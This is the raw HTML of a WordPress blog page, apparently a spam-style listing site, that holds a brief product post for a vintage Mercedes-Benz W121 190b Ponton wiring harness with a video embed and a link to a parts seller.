

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facesofhealthcare.ca/2022/04/10/18977-mercedes-benz-w121-190b-ponton-engine-chassis-body-wire-wiring-harness/
body_size: 6081
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<link rel="pingback" href="https://facesofhealthcare.ca/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<title>18977 Mercedes-Benz W121 190b Ponton Engine Chassis Body Wire Wiring Harness | Mcalester&#039;s Blog</title>
<link rel="alternate" type="application/rss+xml" title="Mcalester&#039;s Blog &raquo; Feed" href="https://facesofhealthcare.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mcalester&#039;s Blog &raquo; Comments Feed" href="https://facesofhealthcare.ca/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///facesofhealthcare.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wrockmetro-style-css'  href='https:///facesofhealthcare.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///facesofhealthcare.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///facesofhealthcare.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///facesofhealthcare.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///facesofhealthcare.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///facesofhealthcare.ca/wp-content/themes/default/js/backscript.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facesofhealthcare.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://facesofhealthcare.ca/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2018 S. Africa Krugerrand S1kr Ngc Ms 70 Unc Superb Coin Finest Grade Worldwide' href='https://facesofhealthcare.ca/2022/03/29/2018-s-africa-krugerrand-s1kr-ngc-ms-70-unc-superb-coin-finest-grade-worldwide/' />
<link rel='next' title='Vintage Star Wars VHS TRILOGY BOX SET' href='https://facesofhealthcare.ca/2022/05/09/vintage-star-wars-vhs-trilogy-box-set/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://facesofhealthcare.ca/2022/04/10/18977-mercedes-benz-w121-190b-ponton-engine-chassis-body-wire-wiring-harness/' />
<link rel='shortlink' href='https://facesofhealthcare.ca/?p=238' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Mcalester&#039;s Blog"/>
	<meta property="og:title" content="18977 Mercedes-Benz W121 190b Ponton Engine Chassis Body Wire Wiring Harness"/>
		<meta property="og:description" content="1959 mercedes benz ponton 18977? mercedes-benz w121 190b ponton engine chassis body wire wiring harness coming from a 1961 mercedes-benz w12"/>
	
	<meta property="og:url" content="https://facesofhealthcare.ca/2022/04/10/18977-mercedes-benz-w121-190b-ponton-engine-chassis-body-wire-wiring-harness/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/mepu.js"></script>
<script type="text/javascript" src="/tifujiju.js"></script>
</head>
<body class="single single-post postid-238 single-format-standard">
<div class="wrapper">
<div id="top-menu">	
	<div id="top-menu-inner" class="clearfix">
<div class="first">
			<ul><li class="home-icon" ><a href="https://facesofhealthcare.ca/"><img src="https://facesofhealthcare.ca/wp-content/themes/default/images/home.jpg" width="26" height="24"/></a></li><li class="page_item page-item-6"><a href="https://facesofhealthcare.ca/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://facesofhealthcare.ca/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://facesofhealthcare.ca/service-agreement/">Service Agreement</a></li>
</ul>	</div></div>	</div> 
<!-- BEGIN HEADER -->
	<div id="header">
    <div id="header-inner" class="clearfix">
		<div id="logo">
			 
            <h1 class="site-title">
			<a href="https://facesofhealthcare.ca/" title="Mcalester&#039;s Blog" rel="home">Mcalester&#039;s Blog</a></h1>
			<h2 class="site-description"></h2>
   		</div>
						
	    </div> 	</div> 
	<!-- BEGIN TOP NAVIGATION -->		
	<div id="navigation" class="nav"> 
    <div id="navigation-inner" class="clearfix">
	<div class="secondary">		<ul><li class="home-icon" ><a href="https://facesofhealthcare.ca/"><img src="https://facesofhealthcare.ca/wp-content/themes/default/images/home.jpg" width="26" height="24"/></a></li><li class="page_item page-item-6"><a href="https://facesofhealthcare.ca/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://facesofhealthcare.ca/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://facesofhealthcare.ca/service-agreement/">Service Agreement</a></li>
</ul>		</div></div></div> 
	<!-- END TOP NAVIGATION --><!-- BEGIN PAGE -->
<div id="page">	<div id="page-inner" class="clearfix">
<div id="banner-top"></div>
		<div id="content">
		<div id="crumbs"><a href="https://facesofhealthcare.ca/">Home</a> &raquo; <a href="https://facesofhealthcare.ca/category/mercedesbenz/">mercedesbenz</a> &raquo; <span class="current">18977 Mercedes-Benz W121 190b Ponton Engine Chassis Body Wire Wiring Harness</span></div>	
									<article id="post-238" class="post-238 post type-post status-publish format-standard has-post-thumbnail hentry category-mercedesbenz tag-body tag-chassis tag-engine tag-harness tag-mercedesbenz tag-ponton tag-wire tag-wiring" itemscope="itemscope" itemtype="https://schema.org/Article">
			<header class="entry">
			<h1 class="entry-title" itemprop="name"><a itemprop="url" href="https://facesofhealthcare.ca/2022/04/10/18977-mercedes-benz-w121-190b-ponton-engine-chassis-body-wire-wiring-harness/" rel="bookmark" title="18977 Mercedes-Benz W121 190b Ponton Engine Chassis Body Wire Wiring Harness">18977 Mercedes-Benz W121 190b Ponton Engine Chassis Body Wire Wiring Harness</a></h1>
						<span itemprop="articleBody">1959 mercedes benz ponton<br/><iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/ZrgQ8wxCPlM" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/> <a href="https://linewiringharness.com/18977-mercedes-benz-w121-190b-ponton-engine-chassis-body-wire-wiring-harness/">18977? mercedes-benz w121 190b ponton engine chassis body wire wiring harness</a> coming from a 1961 mercedes-benz w121 190b ponton. We have other parts available. This item is in the category Vehicle Parts &#038; Accessories\Car Parts &#038; Accessories\Starters, Alternators, ECUs &#038; Wiring\Wiring Harnesses, Cables &#038; Connectors.<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://facesofhealthcare.ca/2022/04/10/18977-mercedes-benz-w121-190b-ponton-engine-chassis-body-wire-wiring-harness/" data-a2a-title="18977 Mercedes-Benz W121 190b Ponton Engine Chassis Body Wire Wiring Harness"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ffacesofhealthcare.ca%2F2022%2F04%2F10%2F18977-mercedes-benz-w121-190b-ponton-engine-chassis-body-wire-wiring-harness%2F&amp;linkname=18977%20Mercedes-Benz%20W121%20190b%20Ponton%20Engine%20Chassis%20Body%20Wire%20Wiring%20Harness" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ffacesofhealthcare.ca%2F2022%2F04%2F10%2F18977-mercedes-benz-w121-190b-ponton-engine-chassis-body-wire-wiring-harness%2F&amp;linkname=18977%20Mercedes-Benz%20W121%20190b%20Ponton%20Engine%20Chassis%20Body%20Wire%20Wiring%20Harness" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ffacesofhealthcare.ca%2F2022%2F04%2F10%2F18977-mercedes-benz-w121-190b-ponton-engine-chassis-body-wire-wiring-harness%2F&amp;linkname=18977%20Mercedes-Benz%20W121%20190b%20Ponton%20Engine%20Chassis%20Body%20Wire%20Wiring%20Harness" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://facesofhealthcare.ca/2022/04/10/18977-mercedes-benz-w121-190b-ponton-engine-chassis-body-wire-wiring-harness/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></span>  </header>
					<span class="postmeta_box">
		<span class="auth"> <span itemprop="datePublished" class="timestamp updated">April 10, 2022</span>  <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person"><span class="fn">admin</span></span></span>
<span itemprop="articleSection" class="postcateg"><a href="https://facesofhealthcare.ca/category/mercedesbenz/" rel="category tag">mercedesbenz</a></span>
<span class="comp"><span>Comments Off</span></span>							</span><!-- .entry-header -->
	<div class="gap"></div>	
		<div id="single-nav" class="clearfix">
		<div id="single-nav-left">&laquo;<strong><a href="https://facesofhealthcare.ca/2022/03/29/2018-s-africa-krugerrand-s1kr-ngc-ms-70-unc-superb-coin-finest-grade-worldwide/" rel="prev">2018 S. Africa Krugerrand S1kr Ngc Ms 70 Unc Superb Coin Finest Grade Worldwide</a></strong></div>
		<div id="single-nav-right"><strong><a href="https://facesofhealthcare.ca/2022/05/09/vintage-star-wars-vhs-trilogy-box-set/" rel="next">Vintage Star Wars VHS TRILOGY BOX SET</a></strong>&raquo;</div>
        </div>	
		
        <!-- END single-nav -->
			<div class="comments">	
<div id="comments" class="comments-area">

	
	
	
			
</div><!-- #comments -->
	</div> <!-- end div .comments -->	</article> <!-- end div .post -->
									<div id="footerads">
</div>
		</div> <!-- end div #content -->
<div id="sidebar">	
	</div>	<!-- end div #sidebar -->
<div id="sidebar2">	
	<div class="box clearfloat"><div class="boxinside clearfloat"><form method="get" id="searchform" action="https://facesofhealthcare.ca/">
	<div>
	<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
		<input type="submit" id="searchsubmit" value="Go" />
	</div>
</form>
</div></div>		<div class="box clearfloat"><div class="boxinside clearfloat">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
					<li>
				<a href="https://facesofhealthcare.ca/2026/01/14/mac-miller-autographed-signed-blue-slide-park-vinyl-record-album-withinscription/">Mac Miller Autographed Signed Blue Slide Park Vinyl Record Album Withinscription</a>
						</li>
					<li>
				<a href="https://facesofhealthcare.ca/2025/12/26/ex-rac-towing-dolly-full-kit-with-brakes-ready-for-work-used-car-trailers/">Ex RAC Towing Dolly Full Kit With Brakes Ready For Work. / Used Car Trailers</a>
						</li>
					<li>
				<a href="https://facesofhealthcare.ca/2025/12/07/dept-56-2018-harry-potter-christmas-village-ollivanders-wand-shop-6002313-nib/">Dept 56 2018 Harry Potter Christmas Village Ollivander&#8217;s Wand Shop 6002313 NIB</a>
						</li>
					<li>
				<a href="https://facesofhealthcare.ca/2025/11/15/seabreeze-final-net-ultra-hold-hair-spray-gallon-128-ounce/">Seabreeze Final Net Ultra Hold Hair Spray Gallon 128 Ounce</a>
						</li>
					<li>
				<a href="https://facesofhealthcare.ca/2025/10/22/2020-mo-mexico-5-oz-silver-libertad-ngc-pr69dcam-low-mintage-of-5000-mexican-silver-libertad/">2020 Mo Mexico 5 Oz Silver Libertad Ngc Pr69dcam Low Mintage Of 5000 Mexican Silver Libertad</a>
						</li>
				</ul>
		</div></div><div class="box clearfloat"><div class="boxinside clearfloat"><h4 class="widgettitle">Archives</h4>		<ul>
	<li><a href='https://facesofhealthcare.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/09/'>September 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/09/'>September 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/08/'>August 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/10/'>October 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/08/'>August 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/11/'>November 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/10/'>October 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/09/'>September 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/08/'>August 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/07/'>July 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2022/01/'>January 2022</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/12/'>December 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/09/'>September 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/07/'>July 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/05/'>May 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/04/'>April 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/03/'>March 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/02/'>February 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2021/01/'>January 2021</a></li>
	<li><a href='https://facesofhealthcare.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://facesofhealthcare.ca/2020/11/'>November 2020</a></li>
	<li><a href='https://facesofhealthcare.ca/2020/10/'>October 2020</a></li>
		</ul>
</div></div><div class="box clearfloat"><div class="boxinside clearfloat"><h4 class="widgettitle">Section</h4>		<ul>
	<li class="cat-item cat-item-1111"><a href="https://facesofhealthcare.ca/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://facesofhealthcare.ca/category/antique-silver-coin/" >antique silver coin</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://facesofhealthcare.ca/category/appearance/" >appearance</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://facesofhealthcare.ca/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://facesofhealthcare.ca/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://facesofhealthcare.ca/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://facesofhealthcare.ca/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://facesofhealthcare.ca/category/camouflage/" >camouflage</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://facesofhealthcare.ca/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://facesofhealthcare.ca/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://facesofhealthcare.ca/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://facesofhealthcare.ca/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://facesofhealthcare.ca/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://facesofhealthcare.ca/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://facesofhealthcare.ca/category/dropside/" >dropside</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://facesofhealthcare.ca/category/enameled/" >enameled</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://facesofhealthcare.ca/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://facesofhealthcare.ca/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://facesofhealthcare.ca/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://facesofhealthcare.ca/category/enshrinements/" >enshrinements</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://facesofhealthcare.ca/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://facesofhealthcare.ca/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://facesofhealthcare.ca/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://facesofhealthcare.ca/category/goalkeeper/" >goalkeeper</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://facesofhealthcare.ca/category/goebel-hummel-germany/" >goebel hummel germany</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://facesofhealthcare.ca/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://facesofhealthcare.ca/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://facesofhealthcare.ca/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://facesofhealthcare.ca/category/luminaire/" >luminaire</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://facesofhealthcare.ca/category/mercedesbenz/" >mercedesbenz</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://facesofhealthcare.ca/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://facesofhealthcare.ca/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://facesofhealthcare.ca/category/ollivander/" >ollivander</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://facesofhealthcare.ca/category/original-art-canvas/" >original art canvas</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://facesofhealthcare.ca/category/paraller/" >paraller</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://facesofhealthcare.ca/category/pddpcxf/" >pddpcxf</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://facesofhealthcare.ca/category/peinte/" >peinte</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://facesofhealthcare.ca/category/philosophers/" >philosophers</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://facesofhealthcare.ca/category/pocket-watch-case/" >pocket watch case</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://facesofhealthcare.ca/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://facesofhealthcare.ca/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://facesofhealthcare.ca/category/recent-posts/" >recent posts</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://facesofhealthcare.ca/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://facesofhealthcare.ca/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://facesofhealthcare.ca/category/retractor/" >retractor</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://facesofhealthcare.ca/category/rotatable/" >rotatable</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://facesofhealthcare.ca/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://facesofhealthcare.ca/category/seabreeze/" >seabreeze</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://facesofhealthcare.ca/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://facesofhealthcare.ca/category/simplicio/" >simplicio</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://facesofhealthcare.ca/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://facesofhealthcare.ca/category/storage-display-case/" >storage display case</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://facesofhealthcare.ca/category/superman-comic-books/" >superman comic books</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://facesofhealthcare.ca/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://facesofhealthcare.ca/category/tag-archives-roberta/" >tag archives roberta</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://facesofhealthcare.ca/category/telescopic/" >telescopic</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://facesofhealthcare.ca/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://facesofhealthcare.ca/category/trilogy/" >trilogy</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://facesofhealthcare.ca/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://facesofhealthcare.ca/category/used-car-trailers/" >used car trailers</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://facesofhealthcare.ca/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://facesofhealthcare.ca/category/vintage-antique-german/" >vintage antique german</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://facesofhealthcare.ca/category/vintage-automobile-advertising/" >vintage automobile advertising</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://facesofhealthcare.ca/category/vintage-pottery-bowls/" >vintage pottery bowls</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://facesofhealthcare.ca/category/vintage-toys-cars/" >vintage toys cars</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://facesofhealthcare.ca/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://facesofhealthcare.ca/category/weights/" >weights</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://facesofhealthcare.ca/category/withinscription/" >withinscription</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://facesofhealthcare.ca/category/woodblock/" >woodblock</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://facesofhealthcare.ca/category/wwii-german-helmet/" >wwii german helmet</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://facesofhealthcare.ca/category/yankees/" >yankees</a>
</li>
		</ul>
</div></div><div class="box clearfloat"><div class="boxinside clearfloat"><h4 class="widgettitle">Archive</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://facesofhealthcare.ca/2022/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://facesofhealthcare.ca/2022/05/">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td><a href="https://facesofhealthcare.ca/2022/04/10/" title="18977 Mercedes-Benz W121 190b Ponton Engine Chassis Body Wire Wiring Harness">10</a></td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="box clearfloat"><div class="boxinside clearfloat"><h4 class="widgettitle">Recent Search</h4><ul><li><a href="https://facesofhealthcare.ca/2022/06/20/olpro-breeze-cocoon-inflatable-camper-van-motor-home-awning-tent-5-berth/" title="facesofhealthcare">facesofhealthcare</a></li></ul></div></div><div class="box clearfloat"><div class="boxinside clearfloat"><h4 class="widgettitle">Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://facesofhealthcare.ca/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://facesofhealthcare.ca/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://facesofhealthcare.ca/service-agreement/">Service Agreement</a></li>
		</ul>
		</div></div>	
</div></div></div>
<div id="bottom-menu">
<div id="bottom-menu-inner" class="clearfix">
<div id="bottom-menu-1">
	</div>
<div id="bottom-menu-2">
		</div>
<div id="bottom-menu-3">
	</div> 
<div id="bottom-menu-4">
		</div> 
</div> 
</div>
<div id="footer">
	<div id="footer-inner" class="clearfix">
